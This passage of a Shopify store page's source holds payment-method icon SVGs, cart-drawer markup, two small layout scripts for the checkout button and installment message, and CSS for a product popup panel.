                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19746845884665__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

